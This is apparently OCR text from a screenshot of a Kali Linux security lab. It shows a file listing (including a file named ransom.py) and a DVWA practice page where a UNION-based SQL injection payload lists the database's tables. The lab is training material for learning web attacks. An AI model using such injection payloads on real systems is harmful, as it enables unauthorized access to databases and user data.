 lab10 - Thunar
View Go Bookmarks Help
kali Desktop lab10
crawler.py
crawler_mutillidae.
py
foundSubdomains
xt
key.txt
key.txt.asc
list.txt
list.txt.asc
output.txt
ransom.py
subdomains.txt
test.py
Network
11 files: 6.7 KiB (6,815 bytes) | Free space: 57.7 GiB
"the
Damn Vulnerable Web Ap
10.0.2.5/dvwa/vulnerabilities/sqli/?id='+union+select+1%2C+table_name+from+information_schema.tables+where+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select 1, table_name from information_schema.tables where table_schema ='dvwa' #
First name: 1
Surname: guestbook
ID: ' union select 1, table_name from information_schema.tables where table_schema ='dvwa' #
First name: 1
Surname: users
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html